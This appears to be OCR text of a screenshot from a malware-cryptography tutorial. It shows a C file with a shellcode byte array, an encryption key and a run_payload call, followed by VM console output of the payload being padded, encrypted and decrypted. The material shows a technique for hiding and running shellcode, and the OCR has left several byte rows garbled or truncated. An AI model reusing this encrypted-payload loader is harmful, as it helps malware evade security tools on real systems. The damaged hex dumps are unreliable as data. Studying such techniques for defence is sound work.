 2023-10-20-malware-cryptography-21 > C hack.c
145 unsigned char data[] = {
146 0xfc, 0x48, 0x81, 0xe4, 0xf0, 0xff, 0xff, 0xff, 0xe8, 0xd0, 0x0, 0x0,
147 0x0, 0x41, 0x51, 0x41, 0x50, 0x52, 0x51, 0x56, 0x48, 0x31, 0xd2, 0x65,
148 0x48, 0x8b, 0x52, 0x60, 0x3e, 0x48, 0x8b, 0x52, 0x18, 0x3e, 0x48, 0x8b,
1
149 0x52, 0x20, 0x3e, 0x48, 0x8b, 0x72, 0x50, 0x3e, 0x48, 0xf, 0xb7, 0x4a,
150 0x4a, 0x4d, 0x31, 0xc9, 0x48, 0x31, 0xc0, 0xac, 0x3c, 0x61, 0x7c, 0x2,
151 0x2c, 0x20, 0x41, 0xc1, 0xc9, 0xd, 0x41, 0x1, 0xc1, 0xe2, 0xed, 0x52,
152 0x41, 0x51, 0x3e, 0x48, 0x8b, 0x52, 0x20, 0x3e, 0x8b, 0x42
153 0x1, 0xd0, 0x3e, 0x8b, 0x80, 0x88, 0x0, 0x0, 0x0, 0x48,
154 0x74, 0x6f, 0x48, 0x1, 0xd0, 0x50, 0x3e, 0x8b, 0x48, 0x18,
155 0x8b, 0x40, 0x20, 0x49, 0x1, 0xd0, 0xe3, 0x5c, 0x48, 0xff,
156 0x41, 0x8b, 0x34, 0x88, 0x48, 0x1, 0xd6, 0x4d, 0x31, 0xc9,
157 0xc0, 0xac, 0x41, 0xc1, 0xc9, 0xd, 0x41, 0x1, 0xc1, 0x38,
158 0xf1, 0x3e, 0x4c, 0x3, 0x4c, 0x24, 0x8, 0x45, 0x39, 0xd1,
159 0x58, 0x3e, 0x44, 0x8b, 0x40, 0x24, 0x49, 0x1, 0xd0, 0x66,
160 0x8b, 0xc, 0x48, 0x3e, 0x44, 0x8b, 0x40, 0x1c, 0x49, 0x1,
161 0x41, 0x8b, 0x4, 0x88, 0x48, 0x1, 0xd0, 0x41, 0x58, 0x41,
162 0x59, 0x5a, 0x41, 0x58, 0x41, 0x59, 0x41, 0x5a, 0x48, 0x83
163 0x41, 0x52, 0xff, 0xe0, 0x58, 0x41, 0x59, 0x5a, 0x3e, 0x48
164 0xe9, 0x49, 0xff, 0xff, 0xff, 0x5d, 0x49, 0xc7, 0xc1, 0x0,
165 0x0, 0x3e, 0x48, 0x8d, 0x95, 0xfe, 0x0, 0x0, 0x0, 0x3e,
166 0x85, 0x9, 0x1, 0x0, 0x0, 0x48, 0x31, 0xc9, 0x41, 0xba,
167 0x56, 0x7, 0xff, 0xd5, 0x48, 0x31, 0xc9, 0x41, 0xba, 0xf0,
168 0x56, 0xff, 0xd5, 0x4d, 0x65, 0x6f, 0x77, 0x2d, 0x6d, 0x65
169 0x21, 0x0, 0x3d, 0x5e, 0x2e, 0x2e, 0x5e, 0x3d, 0x0
170 };
171 size_t data_len = sizeof(data);
172
173 uint32_t key = 0x01234567; // 32-bit encryption key
174
175 run_payload(data, data_len, key);
176
177 return 0;
178 }
179
win7-x64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
fc 48 81 e4 f0 ff ff ff e8 d0 00 00 00 41 51 41 50 52 51 56 48 31 d2 65 48 8b 52 60 3e 48 8b 52 18 3e 48 8b
8b 72 50 3e 48 0f b7 4a 4a 4d 31 c9 48 31 c0 ac 3c 61 7c 02 2c 20 41 c1 c9 0d 41 01 c1 e2 ed 52 41 51 3e 48
8b 42 3c 48 01 d0 3e 8b 80 88 00 00 00 48 85 c0 74 6f 48 01 d0 50 3e 8b 48 18 3e 44 8b 40 20 49 01 d0 e3 5c
41 8b 34 88 48 01 d6 4d 31 c9 48 31 c0 ac 41 c1 c9 0d 41 01 c1 38 e0 75 f1 3e 4c 03 4c 24 08 45 39 d1 75 d6
40 24 49 01 d0 66 3e 41 8b 0c 48 3e 44 8b 40 1c 49 01 d0 3e 41 8b 04 88 48 01 d0 41 58 41 58 5e 59 5a 41 58
48 83 ec 20 41 52 ff e0 58 41 59 5a 3e 48 8b 12 e9 49 ff ff ff 5d 49 c7 c1 00 00 00 00 3e 48 8d 95 fe 00 00
85 09 01 00 00 48 31 c9 41 ba 45 83 56 07 ff d5 48 31 c9 41 ba f0 b5 a2 56 ff d5 4d 65 6f 77 2d 6d 65 6f 77
2e 2e 5e 3d 00
padded data:
fc 48 81 e4 f0 ff ff ff e8 d0 00 00 00 41 51 41 50 52 51 56 48 31 d2 65 48 8b 52 60 3e 48 8b 52 18 3e 48 8b
8b 72 50 3e 48 0f b7 4a 4a 4d 31 c9 48 31 c0 ac 3c 61 7c 02 2c 20 41 c1 c9 0d 41 01 c1 e2 ed 52 41 51 3e 48
8b 42 3c 48 01 d0 3e 8b 80 88 00 00 00 48 85 c0 74 6f 48 01 d0 50 3e 8b 48 18 3e 44 8b 40 20 49 01 d0 e3 5c
41 8b 34 88 48 01 d6 4d 31 c9 48 31 c0 ac 41 c1 c9 0d 41 01 c1 38 e0 75 f1 3e 4c 03 4c 24 08 45 39 d1 75 d6
40 24 49 01 d0 66 3e 41 8b 0c 48 3e 44 8b 40 1c 49 01 d0 3e 41 8b 04 88 48 01 d0 41 58 41 58 5e 59 5a 41 58
48 83 ec 20 41 52 ff e0 58 41 59 5a 3e 48 8 f 5d 49 c7 c1 00 00 00 00 3e 48 8d 95 fe 00 00
85 09 01 00 00 48 31 c9 41 ba 45 83 56 07 f a f0 b5 a2 56 ff d5 4d 65 6f 77 2d 6d 65 6f 77
2e 2e 5e 3d 00 00 00 00
encrypted data:
84 61 aa 0b 0d 1c 2b da 75 b9 71 d9 7d 09 3 5 59 f1 a1 55 9f 6f ba af 23 99 b5 c0 75 63 0b
50 97 bc 79 55 0b c5 3b 12 5e 1a 3f 11 6a e 8 7a ce 04 d6 e6 cc c4 38 88 e3 b3 c3 4e cc c3
51 27 b0 c3 83 ca cb 0a fd a1 89 d9 0c 24 f 8 4a cc 0a 55 16 ce 77 51 09 0c bf 78 ca e0 99
c3 c8 45 02 55 c9 a3 48 48 e1 69 d5 4c bd 6 8 b2 cb 10 0e 85 bf 82 10 cb 21 c3 bb b9 aa 31
bd c7 44 c5 2d a0 b3 84 50 1d 63 78 c9 8e b 3 c8 75 02 55 c9 39 8c 05 1a 94 99 00 8d 51 b2
55 67 dd 75 c3 39 73 be 05 1a 93 ad af 23 9 7d 54 61 c7 3e da 29 da 78 74 63 09 3a 1c 8e d9
8a 20 8e d9 0c 24 1b 3f c3 31 bb 02 ff e3 7 b 2a c5 63 f7 1b a5 48 f4 6b 84 e8 f4 85 5c 14
3f 65 ad 78 7d 1a 2b da
=^..^=
Meow-meow!
OK
decrypted data:
fc 48 81 e4 f0 ff ff ff e8 d0 00 00 00 41 51 41 50 52 51 56 48 31 d2 65 48 8b 52 60 3e 48 8b 52 18 3e 48 8b
8b 72 50 3e 48 0f b7 4a 4a 4d 31 c9 48 31 c0 ac 3c 61 7c 02 2c 20 41 c1 c9 0d 41 01 c1 e2 ed 52 41 51 3e 48
8b 42 3c 48 01 d0 3e 8b 80 88 00 00 00 48 85 c0 74 6f 48 01 d0 50 3e 8b 48 18 3e 44 8b 40 20 49 01 d0 e3 5c
41 8b 34 88 48 01 d6 4d 31 c9 48 31 c0 ac 41 c1 c9 0d 41 01 c1 38 e0 75 f1 3e 4c 03 4c 24 08 45 39 d1 75 d6
40 24 49 01 d0 66 3e 41 8b 0c 48 3e 44 8b 40 1c 49 01 d0 3e 41 8b 04 88 48 01 d0 41 58 41 58 5e 59 5a 41 58
48 83 ec 20 41 52 ff e0 58 41 59 5a 3e 48 8b 12 e9 49 ff ff ff 5d 49 c7 c1 00 00 00 00 3e 48 8d 95 fe 00 00
85 09 01 00 00 48 31 c9 41 ba 45 83 56 07 ff d5 48 31 c9 41 ba f0 b5 a2 56 ff d5 4d 65 6f 77 2d 6d 65 6f 77
2e 2e 5e 3d 00 00 00 00
2
decrypted unpadded data:
fc 48 81 e4 f0 ff ff ff e8 d0 00 00 00 41 51 41 50 52 51 56 48 31 d2 65 48 8b 52 60 3e 48 8b 52 18 3e 48 8b
8b 72 50 3e 48 0f b7 4a 4a 4d 31 c9 48 31 c0 ac 3c 61 7c 02 2c 20 41 c1 c9 0d 41 01 c1 e2 ed 52 41 51 3e 48
8b 42 3c 48 01 d0 3e 8b 80 88 00 00 00 48 85 c0 74 6f 48 01 d0 50 3e 8b 48 18 3e 44 8b 40 20 49 01 d0 e3 5c
41 8b 34 88 48 01 d6 4d 31 c9 48 31 c0 ac 41 c1 c9 0d 41 01 c1 38 e0 75 f1 3e 4c 03 4c 24 08 45 39 d1 75 d6
40 24 49 01 d0 66 3e 41 8b 0c 48 3e 44 8b 40 1c 49 01 d0 3e 41 8b 04 88 48 01 d0 41 58 41 58 5e 59 5a 41 58
48 83 ec 20 41 52 ff e0 58 41 59 5a 3e 48 8b 12 e9 49 ff ff ff 5d 49 c7 c1 00 00 00 00 3e 48 8d 95 fe 00 00
85 09 01 00 00 48 31 c9 41 ba 45 83 56 07 ff d5 48 31 c9 41 ba f0 b5 a2 56 ff d5 4d 65 6f 77 2d 6d 65 6f 77
2e 2e 5e 3d
11:53 AM
10/22/2023
Right Ctrl